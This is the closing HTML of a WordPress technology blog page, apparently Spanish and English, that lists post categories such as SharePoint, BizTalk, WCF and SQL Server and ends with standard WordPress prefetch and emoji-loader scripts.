	<li class="cat-item cat-item-1333"><a href="https://blogs.itsynergy.co/blog/category/bi/">Business Intelligence</a> (4)
</li>
	<li class="cat-item cat-item-1433"><a href="https://blogs.itsynergy.co/blog/category/cloud/">Cloud</a> (3)
</li>
	<li class="cat-item cat-item-1443"><a href="https://blogs.itsynergy.co/blog/category/cmd/">CMD</a> (1)
</li>
	<li class="cat-item cat-item-1903"><a href="https://blogs.itsynergy.co/blog/category/codesmith-nettiers/">CodeSmith &#8211; NetTiers</a> (2)
</li>
	<li class="cat-item cat-item-1453"><a href="https://blogs.itsynergy.co/blog/category/commandprompt/">CommandPrompt</a> (1)
</li>
	<li class="cat-item cat-item-2903"><a href="https://blogs.itsynergy.co/blog/category/crm-optionset-mapping-component/">CRM OptionSet mapping component</a> (1)
</li>
	<li class="cat-item cat-item-3973"><a href="https://blogs.itsynergy.co/blog/category/development/">Desarrollo de software</a> (6)
</li>
	<li class="cat-item cat-item-3483"><a href="https://blogs.itsynergy.co/blog/category/develop/">develop</a> (6)
</li>
	<li class="cat-item cat-item-3493"><a href="https://blogs.itsynergy.co/blog/category/developers/">developers</a> (3)
</li>
	<li class="cat-item cat-item-1463"><a href="https://blogs.itsynergy.co/blog/category/dropbox/">DropBox</a> (1)
</li>
	<li class="cat-item cat-item-2913"><a href="https://blogs.itsynergy.co/blog/category/dynamics/">Dynamics</a> (1)
</li>
	<li class="cat-item cat-item-2923"><a href="https://blogs.itsynergy.co/blog/category/enterprise-architect/">Enterprise Architect</a> (1)
</li>
	<li class="cat-item cat-item-3903"><a href="https://blogs.itsynergy.co/blog/category/entity-framework/">Entity Framework</a> (1)
</li>
	<li class="cat-item cat-item-3913"><a href="https://blogs.itsynergy.co/blog/category/errores-biztalk/">Errores BizTalk</a> (2)
</li>
	<li class="cat-item cat-item-1633"><a href="https://blogs.itsynergy.co/blog/category/e5159cd6-02a9-4655-9823-75a9f79b2e5d/">ESB</a> (27)
</li>
	<li class="cat-item cat-item-2933"><a href="https://blogs.itsynergy.co/blog/category/etl/">ETL</a> (1)
</li>
	<li class="cat-item cat-item-2423"><a href="https://blogs.itsynergy.co/blog/category/event-viewer/">Event Viewer</a> (1)
</li>
	<li class="cat-item cat-item-2943"><a href="https://blogs.itsynergy.co/blog/category/excel-services/">Excel Services</a> (1)
</li>
	<li class="cat-item cat-item-2953"><a href="https://blogs.itsynergy.co/blog/category/foreach-loop-container/">Foreach loop container</a> (1)
</li>
	<li class="cat-item cat-item-1473"><a href="https://blogs.itsynergy.co/blog/category/general/">General</a> (4)
</li>
	<li class="cat-item cat-item-3433"><a href="https://blogs.itsynergy.co/blog/category/gerenciaproyectos/">Gerencia de Proyectos</a> (2)
</li>
	<li class="cat-item cat-item-1353"><a href="https://blogs.itsynergy.co/blog/category/google/">Google</a> (1)
</li>
	<li class="cat-item cat-item-2963"><a href="https://blogs.itsynergy.co/blog/category/grouped-slices/">Grouped Slices</a> (1)
</li>
	<li class="cat-item cat-item-4065"><a href="https://blogs.itsynergy.co/blog/category/human-talent/">Human Talent</a> (1)
</li>
	<li class="cat-item cat-item-1483"><a href="https://blogs.itsynergy.co/blog/category/iis/">IIS</a> (4)
</li>
	<li class="cat-item cat-item-3363"><a href="https://blogs.itsynergy.co/blog/category/integracion/">Integración</a> (6)
</li>
	<li class="cat-item cat-item-1363"><a href="https://blogs.itsynergy.co/blog/category/integration-services/">Integration Services</a> (3)
</li>
	<li class="cat-item cat-item-2973"><a href="https://blogs.itsynergy.co/blog/category/kingswaysoft/">KingswaySoft</a> (1)
</li>
	<li class="cat-item cat-item-1493"><a href="https://blogs.itsynergy.co/blog/category/lync/">Lync</a> (1)
</li>
	<li class="cat-item cat-item-1933"><a href="https://blogs.itsynergy.co/blog/category/mse/">MSE</a> (13)
</li>
	<li class="cat-item cat-item-2453"><a href="https://blogs.itsynergy.co/blog/category/office-365/">Office 365</a> (2)
</li>
	<li class="cat-item cat-item-1503"><a href="https://blogs.itsynergy.co/blog/category/oracle-data-adapter/">Oracle Data Adapter</a> (2)
</li>
	<li class="cat-item cat-item-1513"><a href="https://blogs.itsynergy.co/blog/category/performance-point/">Performance Point</a> (4)
</li>
	<li class="cat-item cat-item-2993"><a href="https://blogs.itsynergy.co/blog/category/picklist/">Picklist</a> (1)
</li>
	<li class="cat-item cat-item-3003"><a href="https://blogs.itsynergy.co/blog/category/pivot-table/">Pivot Table</a> (1)
</li>
	<li class="cat-item cat-item-3443"><a href="https://blogs.itsynergy.co/blog/category/procesos/">Procesos</a> (1)
</li>
	<li class="cat-item cat-item-3453"><a href="https://blogs.itsynergy.co/blog/category/pruebas/">Pruebas</a> (1)
</li>
	<li class="cat-item cat-item-2573"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/public-website/">Public Website</a> (2)
</li>
	<li class="cat-item cat-item-3013"><a href="https://blogs.itsynergy.co/blog/category/reports/">Reports</a> (1)
</li>
	<li class="cat-item cat-item-3983"><a href="https://blogs.itsynergy.co/blog/category/scrum/">SCRUM</a> (1)
</li>
	<li class="cat-item cat-item-2463"><a href="https://blogs.itsynergy.co/blog/category/sdk/">SDK</a> (2)
</li>
	<li class="cat-item cat-item-4064"><a href="https://blogs.itsynergy.co/blog/category/seo/">SEO</a> (1)
</li>
	<li class="cat-item cat-item-3373"><a href="https://blogs.itsynergy.co/blog/category/servicios/">Servicios</a> (2)
</li>
	<li class="cat-item cat-item-1523"><a href="https://blogs.itsynergy.co/blog/category/sharepoint/">Sharepoint</a> (9)
</li>
	<li class="cat-item cat-item-2473"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2010/">SharePoint 2010</a> (10)
</li>
	<li class="cat-item cat-item-2493"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-2013/">SharePoint 2013</a> (4)
</li>
	<li class="cat-item cat-item-2503"><a href="https://blogs.itsynergy.co/blog/category/sharepoint-online/">SharePoint Online</a> (2)
</li>
	<li class="cat-item cat-item-1533"><a href="https://blogs.itsynergy.co/blog/category/sharpbox/">SharpBox</a> (1)
</li>
	<li class="cat-item cat-item-1543"><a href="https://blogs.itsynergy.co/blog/category/shortcuts/">Shortcuts</a> (1)
</li>
	<li class="cat-item cat-item-1"><a href="https://blogs.itsynergy.co/blog/category/sin-categoria/">Sin categoría</a> (1)
</li>
	<li class="cat-item cat-item-2763"><a href="https://blogs.itsynergy.co/blog/category/soa/">SOA</a> (50)
</li>
	<li class="cat-item cat-item-2513"><a href="https://blogs.itsynergy.co/blog/category/sql/">SQL</a> (5)
</li>
	<li class="cat-item cat-item-1943"><a href="https://blogs.itsynergy.co/blog/category/sql-server/">SQL Server</a> (3)
</li>
	<li class="cat-item cat-item-1373"><a href="https://blogs.itsynergy.co/blog/category/sql-server-management-studio/">SQL Server Management Studio</a> (1)
</li>
	<li class="cat-item cat-item-3023"><a href="https://blogs.itsynergy.co/blog/category/ssis/">SSIS</a> (3)
</li>
	<li class="cat-item cat-item-3653"><a href="https://blogs.itsynergy.co/blog/category/ssl/">SSL</a> (1)
</li>
	<li class="cat-item cat-item-2773"><a href="https://blogs.itsynergy.co/blog/category/sso/">SSO</a> (1)
</li>
	<li class="cat-item cat-item-3033"><a href="https://blogs.itsynergy.co/blog/category/tracking-profile-editor/">Tracking Profile Editor</a> (2)
</li>
	<li class="cat-item cat-item-1563"><a href="https://blogs.itsynergy.co/blog/category/twitter/">Twitter</a> (1)
</li>
	<li class="cat-item cat-item-1383"><a href="https://blogs.itsynergy.co/blog/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-3833"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/virtual-network/">Virtual Network</a> (2)
</li>
	<li class="cat-item cat-item-3503"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-11/">Visual Studio 11</a> (1)
</li>
	<li class="cat-item cat-item-1953"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-2010/">Visual Studio 2010</a> (2)
</li>
	<li class="cat-item cat-item-3844"><a href="https://blogs.itsynergy.co/blog/category/visual-studio-online/">Visual Studio Online</a> (1)
</li>
	<li class="cat-item cat-item-2523"><a href="https://blogs.itsynergy.co/blog/category/vmware/">VMware</a> (2)
</li>
	<li class="cat-item cat-item-1573"><a href="https://blogs.itsynergy.co/blog/category/wcf/">WCF</a> (24)
</li>
	<li class="cat-item cat-item-1583"><a href="https://blogs.itsynergy.co/blog/category/web/">Web</a> (1)
</li>
	<li class="cat-item cat-item-3953"><a href="https://blogs.itsynergy.co/blog/category/web-api/">Web Api</a> (1)
</li>
	<li class="cat-item cat-item-1593"><a href="https://blogs.itsynergy.co/blog/category/windows/">Windows</a> (5)
</li>
	<li class="cat-item cat-item-2543"><a href="https://blogs.itsynergy.co/blog/category/windows-8/">Windows 8</a> (11)
</li>
	<li class="cat-item cat-item-3773"><a href="https://blogs.itsynergy.co/blog/category/windows-azure/">Windows Azure</a> (2)
</li>
	<li class="cat-item cat-item-3673"><a href="https://blogs.itsynergy.co/blog/category/windows-live-write/">Windows Live Write</a> (1)
</li>
	<li class="cat-item cat-item-2563"><a href="https://blogs.itsynergy.co/blog/category/windows-phone/">Windows Phone</a> (7)
</li>
	<li class="cat-item cat-item-1683"><a href="https://blogs.itsynergy.co/blog/category/wp8/">Windows Phone 8</a> (1)
</li>
	<li class="cat-item cat-item-1603"><a href="https://blogs.itsynergy.co/blog/category/windows-scheduler/">Windows Scheduler</a> (1)
</li>
	<li class="cat-item cat-item-3513"><a href="https://blogs.itsynergy.co/blog/category/windows8/">windows8</a> (2)
</li>
	<li class="cat-item cat-item-3963"><a href="https://blogs.itsynergy.co/blog/category/windowsrt/">WindowsRT</a> (3)
</li>
	<li class="cat-item cat-item-3523"><a href="https://blogs.itsynergy.co/blog/category/wp7-sdk/">WP7 SDK</a> (1)
</li>
			</ul>

			</div></section>
<section id="meta-3" class="widget widget_meta"><div class="widget-wrap"><h4 class="widget-title widgettitle">Manage</h4>

		<ul>
						<li><a href="https://blogs.itsynergy.co/wp-login.php">Log in</a></li>
			<li><a href="https://blogs.itsynergy.co/feed/">Entries feed</a></li>
			<li><a href="https://blogs.itsynergy.co/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div></section>
</aside></div></div></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sixteen-nine-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-radius: 0px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #00568f !important; border-color: #ffffff !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #00568f !important; }</style><script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blogs.itsynergy.co/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blogs.itsynergy.co/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body></html>
